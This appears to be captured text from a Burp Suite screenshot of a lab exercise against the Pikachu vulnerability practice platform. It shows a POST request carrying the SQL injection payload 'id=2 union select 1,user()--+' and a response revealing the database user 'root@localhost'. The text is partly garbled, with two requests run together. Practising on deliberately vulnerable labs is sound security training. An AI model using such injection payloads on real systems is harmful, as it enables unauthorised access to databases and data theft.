 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.19.156
3 Content-Length : 730
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.19.156
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.19.156/06/vul/sqli/sqli_id.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =8870okdd1ce1q6tdb5h3vllkg1
14 Connection : keep-alive
15
16 id=2 union select 1,user()--+&submit= 1POST /06/vul/sqli/sqli_id.php HTTP/1.1
17 Host: 192.168.19.156
18 Content-Length: 13
19 Cache-Control: max-age=0
20 Upgrade-Insecure-Requests: 1
21 Origin: http://192.168.19.156
22 Content-Type: application/x-www-form-urlencoded
23 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
24 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
25 Referer: http://192.168.19.156/06/vul/sqli/sqli_id.php
26 Accept-Encoding: gzip, deflate
27 Accept-Language: zh-CN,zh;q=0.9
28 Cookie: PHPSESSID=8870okdd1ce1q6tdb5h3vllkg1
29 Connection: close
30
31 id=2&submit =1
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,allen
your email is: allen@pikachu.com
hello,1
your email is: root@localhost